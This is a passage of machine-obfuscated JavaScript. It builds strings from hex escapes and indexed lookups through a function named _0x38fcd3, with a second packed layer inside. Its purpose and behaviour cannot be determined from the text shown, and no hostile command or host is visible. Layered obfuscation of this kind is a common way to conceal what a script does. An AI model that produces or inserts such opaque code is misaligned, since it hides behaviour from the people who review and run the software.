78\x62\x38\x30')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x64\x66\x38')+_0x38fcd3('\x30\x78\x66\x32\x35')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x65\x63\x65')+'\x31\x61\x5c\x5c\x5c\x27\x29\x2b\x61\x28'+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x38\x34\x34')+_0x38fcd3('\x30\x78\x37\x34\x37')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+'\x5c\x31\x38\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x65')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x37\x64\x64')+'\x29\x2b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x62\x62')+_0x38fcd3('\x30\x78\x32\x62\x33')+_0x38fcd3('\x30\x78\x33\x39\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x33\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x32\x61')+_0x38fcd3('\x30\x78\x31\x32\x33\x38')+'\x5c\x27\x29\x3b\x31\x41\x20\x31\x68\x20'+_0x38fcd3('\x30\x78\x38\x38\x37')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x39\x64\x64')+_0x38fcd3('\x30\x78\x31\x30\x32\x62')+_0x38fcd3('\x30\x78\x66\x37\x36')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c'+_0x38fcd3('\x30\x78\x62\x31\x31')+_0x38fcd3('\x30\x78\x34\x36\x39')+_0x38fcd3('\x30\x78\x33\x61\x31')+'\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x65\x33')+'\x5c\x27\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x79\x5c'+'\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31'+'\x63\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x31')+_0x38fcd3('\x30\x78\x65\x61\x32')+_0x38fcd3('\x30\x78\x31\x30\x62\x63')+_0x38fcd3('\x30\x78\x32\x62\x36')+_0x38fcd3('\x30\x78\x31\x32\x30\x31')+_0x38fcd3('\x30\x78\x37\x37\x64')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x63\x39\x34')+_0x38fcd3('\x30\x78\x64\x38\x34')+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x33\x34\x63')+_0x38fcd3('\x30\x78\x34\x35\x39')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x34\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x63\x37')+_0x38fcd3('\x30\x78\x61\x66\x63')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x65'+_0x38fcd3('\x30\x78\x31\x32\x30\x34')+_0x38fcd3('\x30\x78\x62\x61\x61')+_0x38fcd3('\x30\x78\x31\x30\x30\x62')+_0x38fcd3('\x30\x78\x64\x66\x30')+_0x38fcd3('\x30\x78\x32\x30\x38')+_0x38fcd3('\x30\x78\x61\x36\x32')+_0x38fcd3('\x30\x78\x31\x30\x64\x66')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x35\x66\x63')+'\x5c\x31\x36\x5c\x5c\x5c\x5c\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x31\x33')+_0x38fcd3('\x30\x78\x32\x30\x33'))+(_0x38fcd3('\x30\x78\x31\x31\x33\x38')+_0x38fcd3('\x30\x78\x33\x31\x64')+'\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x38\x65')+_0x38fcd3('\x30\x78\x34\x31\x66')+_0x38fcd3('\x30\x78\x31\x31\x63\x62')+'\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x36\x32')+_0x38fcd3('\x30\x78\x33\x39\x66')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+'\x5c\x33\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x61\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x63\x30')+'\x36\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x33\x66')+_0x38fcd3('\x30\x78\x34\x39\x63')+'\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x5c'+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x33\x74'+_0x38fcd3('\x30\x78\x31\x32\x30\x37')+_0x38fcd3('\x30\x78\x34\x63\x34')+_0x38fcd3('\x30\x78\x31\x31\x65\x37')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x32\x66\x66')+_0x38fcd3('\x30\x78\x34\x66\x34')+_0x38fcd3('\x30\x78\x33\x39\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x64\x31')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x36\x63\x33')+_0x38fcd3('\x30\x78\x37\x66\x37')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x65\x61\x31')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x65\x35\x37')+_0x38fcd3('\x30\x78\x33\x34\x30')+_0x38fcd3('\x30\x78\x34\x64\x32')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x35\x62')+_0x38fcd3('\x30\x78\x66\x65\x61')+_0x38fcd3('\x30\x78\x62\x32\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x61\x64\x39')+'\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x33\x35\x37')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x36\x39\x33')+_0x38fcd3('\x30\x78\x33\x61\x62')+'\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x33\x65\x39')+_0x38fcd3('\x30\x78\x31\x31\x61\x39')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x64\x66\x64')+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x31\x30\x62\x37')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+'\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x65\x65')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x66\x37\x63')+'\x38\x5c\x5c\x5c\x27\x29\x2b\x61\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x66\x61')+'\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x66\x31\x63')+_0x38fcd3('\x30\x78\x32\x32\x62')+_0x38fcd3('\x30\x78\x39\x33\x64')+_0x38fcd3('\x30\x78\x34\x33\x63')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x36\x39\x66')+_0x38fcd3('\x30\x78\x64\x30\x63')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x62\x62')+_0x38fcd3('\x30\x78\x62\x63\x37')+_0x38fcd3('\x30\x78\x33\x39\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x35\x61\x31')+_0x38fcd3('\x30\x78\x66\x34\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x66\x34\x37')+_0x38fcd3('\x30\x78\x39\x62\x65')+_0x38fcd3('\x30\x78\x32\x35\x36')+'\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x4d'+_0x38fcd3('\x30\x78\x31\x32\x33\x34')+_0x38fcd3('\x30\x78\x64\x63\x65')+_0x38fcd3('\x30\x78\x39\x30\x30')+_0x38fcd3('\x30\x78\x63\x61\x30')+_0x38fcd3('\x30\x78\x35\x39\x39')+_0x38fcd3('\x30\x78\x62\x61\x62'))+(_0x38fcd3('\x30\x78\x31\x30\x39\x65')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x31\x62\x62')+_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x38\x62\x64')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x36\x61\x35')+_0x38fcd3('\x30\x78\x62\x61\x39')+_0x38fcd3('\x30\x78\x64\x63\x37')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x30\x64')+_0x38fcd3('\x30\x78\x33\x38\x61')+'\x29\x26\x26\x63\x5b\x61\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x31\x6d\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x31\x30\x62\x37')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x31\x30\x65\x61')+_0x38fcd3('\x30\x78\x64\x65\x65')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x65\x31\x39')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+'\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x61'+_0x38fcd3('\x30\x78\x37\x34\x37')+_0x38fcd3('\x30\x78\x38\x38\x61')+'\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x39\x62')+_0x38fcd3('\x30\x78\x64\x65\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x38')+_0x38fcd3('\x30\x78\x31\x31\x37\x35')+_0x38fcd3('\x30\x78\x64\x65\x63')+_0x38fcd3('\x30\x78\x35\x66\x34')+'\x5c\x31\x30\x5c\x5c\x5c\x5c\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x64\x62')+_0x38fcd3('\x30\x78\x31\x31\x32\x61')+_0x38fcd3('\x30\x78\x35\x64\x31')+'\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c'+'\x31\x35\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x33\x62')+_0x38fcd3('\x30\x78\x64\x64\x35')+_0x38fcd3('\x30\x78\x31\x31\x63\x35')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x38\x31\x64')+'\x5c\x27\x29\x2b\x61\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x33\x61\x62')+'\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x65\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x33\x34\x63')+'\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x5d\x28'+_0x38fcd3('\x30\x78\x33\x65\x36')+_0x38fcd3('\x30\x78\x31\x61\x30')+_0x38fcd3('\x30\x78\x31\x31\x61\x66')+_0x38fcd3('\x30\x78\x32\x33\x37')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+'\x31\x30\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x33\x65')+_0x38fcd3('\x30\x78\x64\x33\x35')+_0x38fcd3('\x30\x78\x32\x61\x31')+'\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x32\x5c'+_0x38fcd3('\x30\x78\x61\x34\x63')+_0x38fcd3('\x30\x78\x63\x65\x64')+_0x38fcd3('\x30\x78\x39\x36\x61')+_0x38fcd3('\x30\x78\x64\x37\x62')+_0x38fcd3('\x30\x78\x62\x62\x38')+_0x38fcd3('\x30\x78\x39\x35\x65')+_0x38fcd3('\x30\x78\x33\x66\x39')+_0x38fcd3('\x30\x78\x36\x33\x66')+_0x38fcd3('\x30\x78\x38\x31\x32')+_0x38fcd3('\x30\x78\x39\x39\x35')+_0x38fcd3('\x30\x78\x34\x63\x34')+_0x38fcd3('\x30\x78\x62\x64\x61')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x66\x37\x63')+'\x38\x5c\x5c\x5c\x27\x29\x2b\x61\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x65\x31')+_0x38fcd3('\x30\x78\x32\x66\x62')+_0x38fcd3('\x30\x78\x31\x30\x66\x33')+_0x38fcd3('\x30\x78\x37\x36\x32')+_0x38fcd3('\x30\x78\x66\x32\x37')+_0x38fcd3('\x30\x78\x31\x30\x33\x32')+'\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x27\x2b'+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x31\x33\x37')+'\x5c\x31\x5c\x5c\x5c\x27\x29\x2b\x61\x28')+(_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c'+_0x38fcd3('\x30\x78\x63\x66\x39')+_0x38fcd3('\x30\x78\x37\x34\x37')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x63\x66\x38')+_0x38fcd3('\x30\x78\x65\x37\x65')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x64\x65\x36')+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x32\x33\x61')+'\x5c\x27\x29\x7d\x7d\x7d\x29\x2c\x24\x28'+_0x38fcd3('\x30\x78\x63\x64\x66')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x33\x30')+_0x38fcd3('\x30\x78\x33\x37\x30')+'\x31\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x39\x36')+_0x38fcd3('\x30\x78\x63\x62\x32')+'\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x64\x66\x64')+'\x5c\x31\x65\x5c\x5c\x5c\x27\x29\x2b\x5c'+_0x38fcd3('\x30\x78\x38\x61\x31')+_0x38fcd3('\x30\x78\x37\x66\x65')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x31\x30\x35\x63')+_0x38fcd3('\x30\x78\x33\x30\x33')+_0x38fcd3('\x30\x78\x37\x30\x39')+'\x74\x28\x36\x72\x3d\x3d\x21\x21\x5b\x5d'+_0x38fcd3('\x30\x78\x31\x30\x61\x32')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x64\x66\x64')+'\x27\x29\x3d\x3d\x3d\x61\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x64\x66\x64')+_0x38fcd3('\x30\x78\x37\x63\x63')+_0x38fcd3('\x30\x78\x65\x30\x31')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x65\x66\x37')+_0x38fcd3('\x30\x78\x64\x63\x37')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x30\x39\x36')+_0x38fcd3('\x30\x78\x31\x32\x30\x34')+'\x29\x5d\x3d\x34\x67\x2c\x62\x5b\x61\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x66\x33\x62')+_0x38fcd3('\x30\x78\x38\x31\x36')+_0x38fcd3('\x30\x78\x65\x37\x36')+_0x38fcd3('\x30\x78\x63\x39\x37')+_0x38fcd3('\x30\x78\x63\x31\x66')+'\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c'+'\x31\x56\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x30\x37')+_0x38fcd3('\x30\x78\x35\x34\x35')+_0x38fcd3('\x30\x78\x31\x31\x38\x39')+_0x38fcd3('\x30\x78\x39\x63\x36')+_0x38fcd3('\x30\x78\x38\x38\x65')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x64\x37\x39')+_0x38fcd3('\x30\x78\x64\x63\x37')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x36\x34\x38')+_0x38fcd3('\x30\x78\x39\x66\x63')+_0x38fcd3('\x30\x78\x61\x35\x33')+_0x38fcd3('\x30\x78\x61\x63\x31')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x39\x36')+_0x38fcd3('\x30\x78\x31\x31\x38\x31')+_0x38fcd3('\x30\x78\x31\x31\x33\x38')+_0x38fcd3('\x30\x78\x33\x31\x64')+_0x38fcd3('\x30\x78\x31\x32\x33\x34')+_0x38fcd3('\x30\x78\x34\x38\x65')+_0x38fcd3('\x30\x78\x34\x31\x66')+_0x38fcd3('\x30\x78\x31\x31\x63\x62')+_0x38fcd3('\x30\x78\x33\x30\x39')+_0x38fcd3('\x30\x78\x31\x31\x36\x32')+_0x38fcd3('\x30\x78\x33\x39\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x33\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x61\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x63\x64\x35')+_0x38fcd3('\x30\x78\x39\x62\x65')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x63\x34')+_0x38fcd3('\x30\x78\x39\x66\x31')+_0x38fcd3('\x30\x78\x36\x33\x36')+_0x38fcd3('\x30\x78\x31\x31\x63\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x35'))+(_0x38fcd3('\x30\x78\x39\x34\x66')+_0x38fcd3('\x30\x78\x64\x32\x33')+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x30\x36\x38')+_0x38fcd3('\x30\x78\x35\x38\x38')+_0x38fcd3('\x30\x78\x63\x35\x30')+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x2b'+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x64\x66\x64')+_0x38fcd3('\x30\x78\x64\x34\x34')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x36\x61\x64')+_0x38fcd3('\x30\x78\x32\x34\x63')+_0x38fcd3('\x30\x78\x38\x39\x62')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x65\x32\x34')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x34\x33\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x65')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x37\x64\x33')+_0x38fcd3('\x30\x78\x35\x33\x30')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x37\x65\x31')+_0x38fcd3('\x30\x78\x36\x39\x39')+_0x38fcd3('\x30\x78\x38\x62\x61')+'\x3b\x31\x74\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x37\x32')+_0x38fcd3('\x30\x78\x34\x66\x32')+_0x38fcd3('\x30\x78\x34\x65\x65')+'\x5c\x27\x3d\x3d\x3d\x62\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x32\x65\x63')+_0x38fcd3('\x30\x78\x31\x30\x63\x66')+'\x24\x28\x31\x43\x29\x3b\x24\x28\x32\x52'+_0x38fcd3('\x30\x78\x65\x61\x38')+_0x38fcd3('\x30\x78\x31\x66\x65')+_0x38fcd3('\x30\x78\x39\x32\x32')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x39\x31\x39')+_0x38fcd3('\x30\x78\x39\x62\x35')+_0x38fcd3('\x30\x78\x65\x61\x62')+_0x38fcd3('\x30\x78\x39\x63\x62')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x38\x38\x32')+_0x38fcd3('\x30\x78\x62\x64\x38')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x31\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x64\x66')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x37\x66')+_0x38fcd3('\x30\x78\x35\x32\x38')+'\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x37\x30\x35')+_0x38fcd3('\x30\x78\x34\x38\x31')+_0x38fcd3('\x30\x78\x64\x62\x31')+'\x5c\x5c\x27\x5d\x28\x61\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x61\x37\x32')+_0x38fcd3('\x30\x78\x33\x36\x34')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x66\x66\x66')+_0x38fcd3('\x30\x78\x38\x39\x39')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x31\x61\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x36\x34')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x37\x34\x36')+_0x38fcd3('\x30\x78\x64\x65\x31')+_0x38fcd3('\x30\x78\x33\x35\x64')+'\x74\x29\x3a\x24\x28\x31\x43\x29\x5b\x61'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x31\x31\x34\x30')+_0x38fcd3('\x30\x78\x63\x61\x37')+_0x38fcd3('\x30\x78\x31\x31\x37\x61')+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x39\x39\x31')+'\x5c\x35\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c'+'\x5c\x5c\x31\x37\x5c\x5c\x5c\x27\x5d\x28'+_0x38fcd3('\x30\x78\x36\x37\x35')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x32\x65\x37')+_0x38fcd3('\x30\x78\x63\x33\x62')+_0x38fcd3('\x30\x78\x63\x30\x61')+_0x38fcd3('\x30\x78\x39\x66\x30'))+('\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x33\x61\x62')+_0x38fcd3('\x30\x78\x38\x33\x39')+_0x38fcd3('\x30\x78\x31\x31\x34\x61')+_0x38fcd3('\x30\x78\x62\x34\x36')+_0x38fcd3('\x30\x78\x35\x37\x30')+_0x38fcd3('\x30\x78\x39\x61\x34')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x37\x38\x38')+'\x5c\x5c\x31\x63\x5c\x5c\x5c\x27\x5d\x3d'+'\x31\x44\x2c\x24\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x37\x62')+_0x38fcd3('\x30\x78\x39\x31\x38')+_0x38fcd3('\x30\x78\x36\x36\x37')+_0x38fcd3('\x30\x78\x31\x30\x32\x66')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x36\x33\x35')+_0x38fcd3('\x30\x78\x63\x65\x32')+_0x38fcd3('\x30\x78\x61\x64\x35')+'\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x35\x39\x62')+_0x38fcd3('\x30\x78\x64\x62\x30')+'\x5d\x28\x61\x2c\x32\x5a\x29\x7d\x29\x7d'+_0x38fcd3('\x30\x78\x31\x30\x61\x65')+'\x28\x31\x43\x29\x2c\x32\x4c\x3d\x64\x5b'+_0x38fcd3('\x30\x78\x31\x31\x64\x34')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x63\x34')+_0x38fcd3('\x30\x78\x61\x37\x64')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x62\x35\x34')+_0x38fcd3('\x30\x78\x64\x65\x31')+'\x5c\x5c\x35\x5c\x5c\x5c\x27\x5d\x28\x29'+_0x38fcd3('\x30\x78\x31\x31\x37\x36')+'\x62\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\